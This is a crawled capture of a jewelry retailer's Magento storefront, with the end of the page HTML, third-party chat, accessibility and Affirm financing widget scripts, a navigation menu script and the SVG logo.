                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.dunkinsdiamonds.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.dunkinsdiamonds.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.dunkinsdiamonds.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.dunkinsdiamonds.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

    <div id="am-recaptcha-container" data-bind="scope:'amRecaptcha'"></div>

    <script type="text/x-magento-init">
        {
            "#am-recaptcha-container": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "amRecaptcha": {
                            "component": "Amasty_InvisibleCaptcha/js/view/am-recaptcha"
                        }
                    }
                }
            }
        }
</script>
<script>
  var APP_ID = '927cc9aee1fa06542ef4ec3482f6e9c3VSm82TTupG3+hpXqmJhRnA5QFph37cmQLwdSp4Q7Yhk=';

  window.chekkitSettings = {
    app_id: APP_ID
  };
</script>
<script async defer>
  (function() {
    var d = document,
      h = d.getElementsByTagName('head')[0],
      s = d.createElement('script');

    s.type = 'text/javascript';
    s.async = true;
    s.src = 'https://chat.chekkit.io/v1/webchat.js'
    h.appendChild(s);
  })();
</script>

<script>
  (function() {
    var s = document.createElement('script');
    var h = document.querySelector('head') || document.body;
    s.src = 'https://acsbapp.com/apps/app/dist/js/app.js';
    s.async = true;
    s.onload = function() {
      acsbJS.init({
        statementLink: '',
        footerHtml: '',
        hideMobile: false,
        hideTrigger: false,
        disableBgProcess: false,
        language: 'en',
        position: 'left',
        leadColor: '#146ff8',
        triggerColor: '#146ff8',
        triggerRadius: '50%',
        triggerPositionX: 'left',
        triggerPositionY: 'bottom',
        triggerIcon: 'people',
        triggerSize: 'small',
        triggerOffsetX: 20,
        triggerOffsetY: 20,
        mobile: {
          triggerSize: 'small',
          triggerPositionX: 'left',
          triggerPositionY: 'bottom',
          triggerOffsetX: 10,
          triggerOffsetY: 10,
          triggerRadius: '50%'
        }
      });
    };
    h.appendChild(s);
  })();
</script>


<script>
  function deleteScrollCookies() {
    // Get all cookies
    var allCookies = document.cookie.split('; ');

    // Filter cookies with names starting with "scroll@"
    var scrollCookies = allCookies.filter(function(cookie) {
      return cookie.indexOf('scroll@') === 0;
    });

    // Delete the filtered cookies
    scrollCookies.forEach(function(cookie) {
      var cookieName = cookie.split('=')[0];
      document.cookie = cookieName + '=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
    });

    console.log("Deleted Scroll Cookies.");
  }

  // Call the function to delete scroll cookies
  deleteScrollCookies();
</script>





</script></div>    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/Astound_Affirm/js/aslowasPLP.min.js
body_size: 792
content:
define(["jquery","mage/translate","Astound_Affirm/js/model/aslowas"],function($,$t,aslowas){"use strict"
var self,selector='.price-box';$.widget('mage.aslowasPLP',{options:{},initPrices:function(){var elements=$(document).find("[data-price-type='finalPrice'], [data-price-type='minPrice']"),price,options,element_id,element_als;$.each(elements,function(key,element){price=$(element).text();if($(element).attr("data-price-type")=="finalPrice"){if($(element).parents('.special-price').length>0){element_id='as_low_as_plp_'+$(element).parent().parent().parent().attr('data-product-id');}else{element_id='as_low_as_plp_'+$(element).parent().parent().attr('data-product-id');}}else{element_id='as_low_as_plp_'+$(element).parent().parent().parent().attr('data-product-id');}
element_als=document.getElementById(element_id);if(price&&element_als){options=self.clone(self.options);options.element_id=element_id;aslowas.process(price,options);}});},_create:function(){self=this;var priceBox=$(selector);if(typeof affirm=="undefined"){$.when(aslowas.loadScript(self.options)).done(function(){self.initPrices();priceBox.on('updatePrice',self.updatePriceHandler);});}else{self.initPrices();priceBox.on('updatePrice',self.updatePriceHandler);}},clone:function(obj){if(null==obj||"object"!=typeof obj)return obj;var copy=obj.constructor();for(var attr in obj){if(obj.hasOwnProperty(attr))copy[attr]=obj[attr];}
return copy;},updatePriceHandler:function(event){var el=$(event.currentTarget),price,priceInfo=$(el).parents(self.options.selector).get(0),currentElement,options;if(priceInfo){currentElement=$(self.element).get(0);if($.contains(priceInfo,currentElement)){price=$(el[0]).find("[data-price-type='finalPrice'], [data-price-type='minPrice']").text();options=this.options;options.element_id='as_low_as_plp_'+$(el[0]).find("[data-price-type='finalPrice'], [data-price-type='minPrice']").parent().parent().parent().attr('data-product-id');aslowas.process(price,options);}}
aslowas.processBackordersVisibility(self.options.backorders_options);}});return $.mage.aslowasPLP});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/logo.svg
body_size: 3362
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 584.7 198.2">
  <defs>
    <style>
      .cls-1 {
        fill: #231f20;
      }
    </style>
  </defs>
  <!-- Generator: Adobe Illustrator 28.6.0, SVG Export Plug-In . SVG Version: 1.2.0 Build 709)  -->
  <g>
    <g id="Layer_2">
      <path class="cls-1" d="M255.9,47.5h-17.2c-.7,0-2.1,0-2.1,1.2s1.3,1.2,1.8,1.2c.9,0,2.1,0,2.6.2,2.1.4,2.7,1.3,2.8,3.8.1,2.4.1,4.5.1,15.9v9.4c0,8-.3,14.4-4.2,18.3-3.5,3.5-8.2,3.9-10,3.9-2.7,0-5.9-.3-9.1-3-3-2.4-5.7-6.3-5.7-18.1v-10.5c0-11.5,0-13.5.1-15.9.1-2.6.7-3.5,2.4-3.8.9-.1,1.3-.2,2.1-.2,1.1,0,1.7-.4,1.7-1.2,0-1.2-1.5-1.2-2.2-1.2-1.5,0-3.6,0-5.5,0-1.5,0-2.9,0-3.7,0s-2.4,0-4.1,0c-2.2,0-4.7,0-7,0s-2.2,0-2.2,1.2,1.3,1.2,1.8,1.2c1.2,0,2.3,0,2.8.2,2.1.4,2.7,1.3,2.8,3.8.1,2.4.1,4.5.1,15.9v11c0,9.6,2.2,16.1,6.9,20.3,5.9,5.3,13.7,5.3,17.1,5.3s10.3-.6,16-5.5c6.4-5.5,7.3-14.3,7.3-23v-8.1c0-11.5,0-13.5.1-15.9.1-2.6.7-3.5,2.4-3.8.9-.1,1.3-.2,2.1-.2s1.9,0,1.9-1.2-1.4-1.2-2.1-1.2h0Z"/>
      <path class="cls-1" d="M329,47.5h-16.5c-1,0-2.5,0-2.5,1.2s1.3,1.2,1.7,1.2c1,0,2.8,0,3.8.4,1.5.6,2.2,1.7,2.2,6.3l.7,33c-.9-.9-2.7-2.8-4.9-5.1-3.7-3.8-8.2-8.6-11.2-11.6-11.4-11.4-23.2-24-23.3-24.2-.2-.3-.5-.5-.7-.8-.9-1-1.6-1.7-2.5-1.7-1.5,0-1.5,2.2-1.5,3l-.7,44.6c0,6.3-.4,8.4-2,8.9-1.1.3-2.5.4-3.2.4-1.1,0-1.7.4-1.7,1.1,0,1.2,1.4,1.2,2.2,1.2h17.5c.7,0,2.2,0,2.2-1.2s-1.3-1.1-1.8-1.1c-1.1,0-2.5,0-3.8-.5-1-.3-2.1-1.6-2.3-7.9l-.8-30.6c.3.3.6.7,1,1.1,3.2,3.5,9.8,10.7,16.3,17.2,3.2,3.2,6.7,6.7,10,10,4.8,4.9,9.4,9.5,12.2,12.1.9.9,1.9,1.8,2.9,1.8,1.5,0,1.5-2,1.5-2.8l.8-47.5c0-4.5.8-5.5,2.4-5.9.8-.2,1.4-.2,2.1-.2,1.6,0,1.9-.7,1.9-1.2,0-1.2-1.5-1.2-2.2-1.2h0Z"/>
      <path class="cls-1" d="M403.9,103.1c-.8,0-2.2-.2-4.5-1.1-3.7-1.4-6.9-4.5-10-7.5l-.6-.6c-2.8-2.7-16.8-17.7-20.1-21.8,3-3.2,13.6-13.7,16-15.9,2.8-2.8,5.4-4.5,8-5.5,1.4-.5,3.2-.8,4.2-.8s1.6,0,1.6-1.2-.3-1.2-1.8-1.2h-16.6c-.5,0-1.7,0-1.7,1.2s.9,1.1,1.4,1.2c.3,0,.6.2.6,1s-1.5,2.9-3.3,4.9l-.3.4c-1.3,1.5-5.8,6.2-9.7,10.3-2.3,2.4-4.3,4.5-5.5,5.7v-2.5c0-11.5,0-13.5.1-15.9.1-2.6.7-3.5,2.4-3.8.9-.1,1.3-.2,2-.2,1.4,0,1.5-.7,1.5-1.2,0-1.2-1.4-1.2-2.1-1.2h-19.7c-.7,0-2.2,0-2.2,1.2s1.3,1.2,1.8,1.2c1.2,0,2.3,0,2.8.2,2.1.4,2.7,1.3,2.8,3.8.1,2.4.1,4.5.1,15.9v13.3c0,6.9,0,12.8-.4,16-.3,2.3-.7,3.5-1.8,3.7-.9.2-1.7.3-2.6.3s-1.7.4-1.7,1.1.4,1.2,2,1.2h20.3c1.7,0,1.9-.9,1.9-1.2s-.4-1.1-1.5-1.1-2.6-.2-3.6-.3c-.9-.1-2.1-.7-2.3-3.6-.2-3.2-.2-9.2-.2-16.1v-5.8l.3.4c1.6,2.2,16.4,19.6,19.8,22.6,3.3,2.9,5.4,4.6,9.6,5,1.6.2,11.4.2,11.8.2.9,0,2.3,0,2.3-1.2s-.1-1.1-1.5-1.1h0Z"/>
      <path class="cls-1" d="M436.3,103.1c-.8,0-1.2,0-1.8-.2-.2,0-.5,0-.8-.1-1.9-.2-2.4-1.3-2.6-3.2-.3-3.2-.3-9.1-.3-16.5v-13.3c0-11.5,0-13.5.1-15.9.1-2.6.7-3.5,2.4-3.8.9-.1,1.5-.2,2.2-.2s1.7,0,1.7-1.2-1.5-1.1-2.1-1.1h-19c-.8,0-2.3,0-2.3,1.1s1.3,1.2,1.7,1.2c1,0,1.9.1,2.6.3,1,.2,2,.9,2.2,3.8.1,2.4.1,4.5.1,15.9v13.3c0,7.4,0,13.2-.4,16.4-.2,2.3-.7,3.1-1.8,3.3-.9.2-1.7.3-2.6.3s-1.7.4-1.7,1.1.4,1.2,2,1.2h20.1c1.7,0,1.9-.9,1.9-1.2s-.2-1.1-1.7-1.1h0Z"/>
      <path class="cls-1" d="M512.9,47.5h-16.5c-1,0-2.5,0-2.5,1.2s.6,1.2,1.7,1.2,2.8,0,3.8.4c1.5.6,2.2,1.7,2.2,6.3l.7,33c-1.2-1.2-3.6-3.8-6.4-6.7-3.4-3.6-7.3-7.6-9.7-10-11.4-11.4-23.2-24-23.3-24.2-.2-.3-.5-.5-.7-.8-.9-1-1.6-1.7-2.5-1.7-1.5,0-1.5,2.2-1.5,3l-.7,44.6c0,6.3-.4,8.4-2,8.9-1.1.3-2.5.4-3.2.4-1.1,0-1.7.4-1.7,1.1,0,1.2,1.4,1.2,2.2,1.2h17.5c.7,0,2.2,0,2.2-1.2s-1.3-1.1-1.8-1.1c-1.1,0-2.5,0-3.8-.5-1-.3-2.1-1.6-2.3-7.9l-.8-30.6c.3.3.6.7,1,1.1,3.2,3.5,9.8,10.7,16.3,17.2,3.2,3.2,6.7,6.7,10,10,4.8,4.9,9.4,9.5,12.2,12.1.9.9,1.9,1.8,2.9,1.8,1.5,0,1.5-2,1.5-2.8l.8-47.5c0-4.5.8-5.5,2.4-5.9.8-.2,1.4-.2,2.1-.2,1.6,0,1.9-.7,1.9-1.2,0-1.2-1.5-1.2-2.2-1.2h0Z"/>
      <path class="cls-1" d="M536.4,43.9c-1.1-.3-4.7-1.5-6.4-1.5s-1.3.5-1.3,1.1.2.9,1,1.7c.5.5,1.7,2.4,1.7,4.8,0,5.5-2.2,10.2-2.9,11.5-.3.7-.4.9-.4,1.2,0,.5.4,1,1,1s1.1-.3,1.6-.8c3.4-3.5,8.4-11.7,8.4-16.5s-.6-2.1-2.5-2.7h0Z"/>
      <path class="cls-1" d="M572.1,70.2l-2.1-1.6c-6.6-5-7.8-7.4-7.8-10.5,0-4.4,3.3-7.3,8.5-7.3s6.6,2,7.8,3.5c1.5,1.9,1.8,4.2,1.8,4.7,0,1.5.7,1.9,1.2,1.9,1.3,0,1.3-1.7,1.3-2.8,0-4.2.2-6.4.2-7.8,0-.6,0-1,0-1.2,0-1.1-1-1.3-1.4-1.4-2.2-.6-5.4-1.3-10.2-1.3-10.5,0-17.9,6.1-17.9,14.7s3.4,12,11.3,18.2l3.5,2.7c6,4.7,7.2,7.9,7.2,11.7s-3.4,8.1-9.6,8.1-8.4-.9-10.3-7.2c-.4-1.3-.7-2.8-.7-3.7s-.4-1.8-1.2-1.8c-1.2,0-1.4,1.8-1.4,2.4v.2c-.1,1.4-.4,5.7-.4,9.7s.3,2.4,1.7,3c3.2,1.4,6.5,2,11.2,2s8.9-1,12.2-3.2c6.4-4.2,7.3-10.2,7.3-13.5,0-7.4-3.4-12.7-12.5-19.6h0Z"/>
      <path class="cls-1" d="M242.2,135.7c-6.6-6.8-16.6-6.8-23.9-6.8h-17.5c-.6,0-1.8,0-1.8,1s.5,1,1.5,1,1.8,0,2.2.2c1.6.3,2,.9,2.1,2.8.1,1.8.1,3.4.1,12.3v10.2c0,5.3,0,9.9-.3,12.3-.2,1.7-.5,2.6-1.3,2.8-.4,0-1.1.2-2,.2s-1.4.5-1.4,1,.3,1.1,1.7,1.1c2.6,0,11.1,0,13.1.2,2.3.2,4.7.4,6.8.4,11.8,0,18-4.9,20.1-7,2-2,6.6-7.6,6.6-16.5s-3.2-12.3-5.9-15.1h0ZM234.4,166.5c-3.4,2.9-7.2,4.1-13.2,4.1s-6.6-1.1-7.3-2.1c-.3-.4-.4-1.8-.6-4.1,0-1.1-.1-5.5-.1-11.7v-7.3c0-4.5,0-9.6,0-11.6,0-.5.1-.6.4-.7.3-.2,2.3-.3,3.6-.3,7,0,12.3,1.8,16.4,5.7,1.6,1.6,5.5,6,5.5,14.1s-1.6,11.3-4.8,14.1h0Z"/>
      <path class="cls-1" d="M270.8,171.8c-.9,0-.9-.1-1.4-.2h-.4c-1.4-.3-1.8-1-1.9-2.5-.2-2.5-.2-7-.2-12.6v-10.2c0-8.8,0-10.4.1-12.3.1-1.9.5-2.6,1.8-2.8.7-.1,1.1-.2,1.7-.2,1,0,1.4-.4,1.4-1.1s-1.3-1-1.7-1h-14.8c-.6,0-1.9,0-1.9,1s.5,1.1,1.4,1.1,1.5,0,2,.2c.8.2,1.5.6,1.6,2.8.1,1.8.1,3.4.1,12.3v10.2c0,5.7,0,10.2-.3,12.6-.2,1.9-.6,2.3-1.3,2.5-.4,0-1.1.2-2,.2s-1.4.5-1.4,1,.3,1.1,1.7,1.1h15.4c1.5,0,1.6-.8,1.6-1.1,0-.8-.9-.9-1.4-1h0Z"/>
      <path class="cls-1" d="M324.8,171.8c-.6,0-1.4,0-2.4-.2-.8-.2-2.5-.6-4.8-6-2.1-4.9-6.1-14.8-9.3-22.6-2.5-6.2-4.7-11.6-5.3-13-.6-1.3-1-2.2-1.9-2.2s-1.4.9-2.1,2.6l-14.8,36.4c-1.2,3-2.3,4.6-4.6,4.9-.4,0-1.2.1-1.8.1-1,0-1.2.6-1.2,1,0,1.1,1.1,1.1,1.6,1.1h13.2c.4,0,1.5,0,1.5-1.1s-1-1-1.4-1h-.9c-1.7,0-1.9-.7-1.9-1.3s.3-1.9.9-3.4l3.2-8.3c0,0,0-.1,0-.1h13.3c0,0,4.7,12.4,4.7,12.4,0,.2,0,.3,0,.5,0,.1-.1.2-.1.2-.4,0-1.3.1-1.3,1s.9.9,2,.9h.3c4.7.1,9,.1,11.1.1s3.2,0,3.2-1.1-1-1-1.3-1h0ZM304.6,154.8h-10.2l5.2-13.6,5,13.6h0ZM304.9,155.3v-.5h0v.5h0Z"/>
      <path class="cls-1" d="M389.9,171.8c-.8,0-1.9,0-3.5-.6-1.4-.4-2-1.7-2.5-5.4l-5.4-35.8c0-.6-.3-2.2-1.5-2.2s-1.3.8-1.7,1.7l-15.6,32.2-15.6-31.8c-.7-1.4-1.2-2.1-2-2.1s-1.2.3-1.5,1.9l-5.8,37.8c-.3,2-.8,3.9-2,4.2-.8.2-1.2.2-1.7.2-1.2,0-1.4.5-1.4.9s.3,1.1,1.6,1.1,2.4,0,3.6-.1c.9,0,1.7,0,2.2,0s1.1,0,1.9,0c1.2,0,2.8.1,4.3.1s1.9,0,1.9-1.1-.1-.9-1.4-.9-1.5,0-2.4-.3c-1.2-.3-1.4-.9-1.4-1.4,0-.9,0-1.7.2-2.7l2.9-21.8c.7,1.4,1.5,3.1,2.2,4.7,1.5,3.2,3,6.3,3.3,7,.7,1.6,5.3,10.4,6.8,13.2l.2.3c1,1.9,1.5,2.8,2.3,2.8s1.2-.7,2.6-3.5l12.3-25.2,3.4,24.3c.2,1.5.2,2.1.1,2.3-1,.2-2,.3-2.8.4-1.2.1-1.9.2-2,.8h0v.2c0,.9.6.9,1.8.9,1,0,2.8,0,4.9,0,3,0,6.6,0,9,0,1.1,0,1.9,0,2.2,0,1.8,0,2-.7,2-1.1,0-.9-1.1-.9-1.4-.9h0Z"/>
      <path class="cls-1" d="M416.2,128.1c-17,0-24.8,12-24.8,23.2s7.6,23.2,24.2,23.2,24.9-10,24.9-24.3-9.3-22.2-24.3-22.2h0ZM418.1,170.7c-10.3,0-17.6-8.7-17.6-21.1s8.8-17.7,14-17.7c9.9,0,16.7,8.4,16.7,20.6s-9.2,18.2-13.1,18.2Z"/>
      <path class="cls-1" d="M493.7,128.9h-12.9c-.8,0-2,0-2,1s.5,1,1.4,1,2.1,0,2.9.3c1.1.5,1.6,1.3,1.7,4.8l.6,25.1c-.8-.8-2.1-2.2-3.6-3.7-2.9-3-6.4-6.6-8.7-8.9-9-8.8-18.1-18.5-18.2-18.6-.2-.2-.4-.4-.5-.6-.7-.8-1.3-1.4-2-1.4-1.3,0-1.3,1.8-1.3,2.5l-.5,34.3c0,5.1-.3,6.4-1.5,6.7-.8.2-1.9.3-2.5.3-1.2,0-1.4.5-1.4,1,0,1.1,1.2,1.1,1.8,1.1h13.6c.5,0,1.9,0,1.9-1.1s-.5-1-1.5-1-1.9,0-2.9-.4c-.7-.2-1.6-1.2-1.7-6l-.6-23.2c.2.2.4.4.6.6,2.5,2.7,7.6,8.3,12.7,13.2,2.5,2.4,5.2,5.1,7.8,7.7,3.8,3.8,7.4,7.3,9.5,9.4.7.7,1.5,1.4,2.4,1.4,1.3,0,1.3-1.7,1.3-2.3l.6-36.6c0-3.4.6-4.1,1.8-4.4.6-.2,1.1-.2,1.6-.2,1.4,0,1.6-.6,1.6-1,0-1-1.2-1-1.9-1h0Z"/>
      <path class="cls-1" d="M545.8,135.7c-6.6-6.8-16.6-6.8-24-6.8h-17.5c-.6,0-1.8,0-1.8,1s.5,1,1.5,1,1.8,0,2.2.2c1.6.3,2,.9,2.1,2.8.1,1.8.1,3.4.1,12.3v10.2c0,5.3,0,9.9-.3,12.3-.2,1.7-.5,2.6-1.3,2.8-.4,0-1.1.2-2,.2s-1.4.5-1.4,1,.3,1.1,1.7,1.1c2.6,0,11.1,0,13.1.2,2.3.2,4.7.4,6.8.4,11.8,0,18-4.9,20.1-7,2-2,6.6-7.6,6.6-16.5s-3.2-12.3-5.8-15.1h0ZM538,166.5c-3.4,2.9-7.2,4.1-13.2,4.1s-6.6-1.1-7.3-2.1c-.3-.4-.5-1.8-.5-4.1,0-1.1-.1-5.4-.1-11.7v-7.3c0-4.5,0-9.6,0-11.6,0-.5,0-.6.4-.7.3-.2,2.3-.3,3.6-.3,7,0,12.3,1.8,16.4,5.7,1.7,1.6,5.5,6,5.5,14.1s-1.6,11.3-4.8,14.1h0Z"/>
      <path class="cls-1" d="M574.4,146.4l-1.6-1.2c-5.1-3.8-6-5.7-6-7.9,0-3.3,2.5-5.5,6.5-5.5s5.1,1.5,6,2.7c1.2,1.4,1.4,3.1,1.4,3.5,0,1.3.7,1.5,1.1,1.5,1.2,0,1.2-1.5,1.2-2.2,0-3.2.1-4.9.2-6,0-.4,0-.7,0-1,0-.9-.9-1.1-1.2-1.2-1.8-.5-4.2-1-8-1-8.3,0-14.1,4.7-14.1,11.5s2.7,9.3,8.9,14.1l2.7,2.1c4.6,3.6,5.6,6.1,5.6,8.9s-2.6,6.1-7.4,6.1-6.5-.7-7.9-5.5c-.3-1-.5-2.2-.5-2.8,0-1.2-.6-1.5-1.1-1.5-1.1,0-1.2,1.5-1.2,2h0c0,1.2-.3,4.6-.3,7.6s.2,1.9,1.4,2.4c2.5,1.1,5.1,1.6,8.8,1.6s7-.8,9.6-2.5c5-3.2,5.8-8,5.8-10.5,0-5.8-2.7-9.9-9.8-15.2h0Z"/>
      <path class="cls-1" d="M582,114.7H203c-1.5,0-2.7,1.2-2.7,2.7s1.2,2.7,2.7,2.7h379c1.5,0,2.7-1.2,2.7-2.7s-1.2-2.7-2.7-2.7Z"/>
      <path class="cls-1" d="M36.3,142.2c10.9-14,11.4-28.4-9.6-24.7-29.7,5.8-29.3,48.1,1.3,51,32.1,2.9,46.6-23.6,55.5-54.2,15.1-53.8,36.5-69.8,36.5-70-35.2-6.5-69.3,15.7-69.3,46.3,0,30.7,28.8,26.2,32-3.2,2.5-22.6-16.4-19.7-22.6,7.9-.4,2.5-1.4,1.4-1.3-.2,3.8-36,35.2-37,28.4-3.8-8.1,33.2-42.2,37.1-42.5-1.4,1.3-29.3,36.4-58.5,80.3-51.8,25.4-19.6,59.8-23.4,63.1.4.5,2.5-1.6,3.3-2.1.3-3.8-22.6-37.1-14.5-53.2.8,82.8,25.1,61.1,130.4-7,134.2-24.5,1.9-34.3-15.6-31.5-35.1,2.2-14.9,9-32.4,24.8-35,6.9-1,14.9,5.9,12.5,14.8-.8,2.3-7.1,3.3-7.1-1.2-2-16.3-16-4.9-22.3,10.9-6.8,16.9-5.4,39.2,23.6,40.1,48.2-1.7,81.4-94.2,1.5-122.5-42,36.7-21.2,130.6-99.6,128.4-36.8-1.4-38.3-59,4.3-62.4,18.3-.9,22.2,13.3,6.8,31.4-1.8,3-3.9,1.2-2.5-1.1h0Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/js/ddtopmenu.min.js
body_size: 502
content:
function openNav(){document.getElementById("dd-nav-m").classList.toggle("dd-openNav");document.getElementById("dd-nav-overlay-m").classList.toggle("dd-openNav");}
function dd_acc(elem,id){if(document.getElementById(id)){var btn=document.getElementsByClassName("dd-dropdown-btn-m");var i;for(i=0;i<btn.length;i++){btn[i].classList.remove("active");}
var acc=document.getElementsByClassName("dd-dropdown-content-m");var i;for(i=0;i<acc.length;i++){if(acc[i].id!=id){acc[i].style.maxHeight=null;}}
var x=document.getElementById(id);if(x.style.maxHeight){x.style.maxHeight=null;elem.classList.remove("active");}else{x.style.maxHeight=x.scrollHeight+"px";elem.classList.add("active");}}}
window.onresize=function(){ddsticky();ddstickym();}
window.onscroll=function(){ddsticky();ddstickym();}
var content=document.getElementById("maincontent");var navbar=document.getElementById("top-bar-l");function ddsticky(){navbar.classList.remove("sticky");var sticky=navbar.offsetTop;if(window.pageYOffset>=sticky){navbar.classList.add("sticky");content.classList.add("belowsticky-l");}else{navbar.classList.remove("sticky");content.classList.remove("belowsticky-l");}}
var navbarm=document.getElementById("top-bar-m");function ddstickym(){navbarm.classList.remove("sticky");var stickym=navbarm.offsetTop;if(window.pageYOffset>=stickym){navbarm.classList.add("sticky");content.classList.add("belowsticky-m");}else{navbarm.classList.remove("sticky");content.classList.remove("belowsticky-m");}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/Astound_Affirm/js/model/aslowas.min.js
body_size: 1518
content:
define(["jquery","mage/translate"],function($,$t){var self;return{options:{},aSLowAsElement:'affirm-as-low-as',getAsLowAsElement:function(){return this.options.aSLowAsElement?this.options.aSLowAsElement:this.aSLowAsElement;},process:function(price,options){self=this;var priceInt,optionsPrice;priceInt=this.formatToPriceInt(price);if(options){self.options=options;}
optionsPrice={element_id:(options.element_id?options.element_id:''),color_id:(options.color_id?options.color_id:''),amount:priceInt};if(priceInt>50){self.processAsLowAs(optionsPrice);}else{self.hideAsLowAs(optionsPrice);}},formatToPriceInt:function(price){var formatted,priceStr;priceStr=price.replace(/^(-)|[^0-9.,]+/g,'$1').trim();var result=priceStr.replace(/[^0-9]/g,'');if(/[,\.]\d{2}$/.test(priceStr)){result=result.replace(/(\d{2})$/,'.$1');}
formatted=parseFloat(result);return formatted.toFixed(2)*100;},hideAsLowAs:function(options){if(options.element_id){var element_als=document.getElementById(options.element_id);if(element_als){element_als.style.visibility="hidden";}}else{var elements=document.getElementsByClassName(self.getAsLowAsElement());$.each(elements,function(key,element){var iText=('innerText'in element)?'innerText':'textContent';element[iText]="";element.style.visibility="hidden";});}},processAsLowAs:function(options){var self=this;affirm.ui.ready(function(){if(options.amount){var isUpdate=self.updateAffirmAsLowAs(options.amount);if(isUpdate){if(options.color_id){document.getElementById(options.element_id).setAttribute('data-affirm-color',options.color_id);}
document.getElementById(options.element_id).setAttribute('data-amount',options.amount);}else{self.hideAsLowAs(options);}}});},updateAffirmAsLowAs:function(c){if((c==null)||(c>1750000)||(c<5000)){return false;}
if((this.options.min_order_total&&c<this.options.min_order_total*100)||(this.options.max_order_total&&c>this.options.max_order_total*100)){return false;}
if(c){this.options.amount=c;}
return true;},loadScript:function(options){var pubKey=options.public_api_key,script=options.script,locale=options.locale,countryCode=options.country_code
_affirm_config={public_api_key:pubKey,script:script,locale:locale,country_code:countryCode,};(function(m,g,n,d,a,e,h,c){var b=m[n]||{},k=document.createElement(e),p=document.getElementsByTagName(e)[0],l=function(a,b,c){return function(){a[b]._.push([c,arguments]);};};b[d]=l(b,d,"set");var f=b[d];b[a]={};b[a]._=[];f._=[];b._=[];b[a][h]=l(b,a,h);b[c]=function(){b._.push([h,arguments]);};a=0;for(c="set add save post open empty reset on off trigger ready setProduct".split(" ");a<c.length;a++)f[c[a]]=l(b,d,c[a]);a=0;for(c=["get","token","url","items"];a<c.length;a++)f[c[a]]=function(){};k.async=!0;k.src=g[e];p.parentNode.insertBefore(k,p);delete g[e];f(g);m[n]=b;})(window,_affirm_config,"affirm","checkout","ui","script","ready","jsReady");},processBackordersVisibility:function(options){self=this;var isVissible=true;$.each(options,function(product_id,attributes){var flagCompatible=true,flagBackorder=false,simpleProductId=0;$.each(attributes,function(key,value){if(key=='backorders'){flagBackorder=value;}else{var el=$('[attribute-id="'+key+'"]');simpleProductId=parseInt(product_id);if(!el||el.attr('option-selected')!=value){flagCompatible=false;simpleProductId=0;return false;}}});if(flagCompatible&&simpleProductId>0){if(flagBackorder){self.updatePromoBlocksVisibility('hidden');isVissible=false;}else{self.updatePromoBlocksVisibility('visible');}
return false;}});if(isVissible){self.updatePromoBlocksVisibility('visible');}},updatePromoBlocksVisibility:function(visibility){var asLowAs=document.getElementsByClassName(self.getAsLowAsElement());if(asLowAs){$.each(asLowAs,function(key,element){element.style.visibility=visibility;});}
var promoBanners=document.getElementsByClassName('affirm-promo');if(promoBanners[0]){promoBanners[0].style.visibility=visibility;}
return true;}}});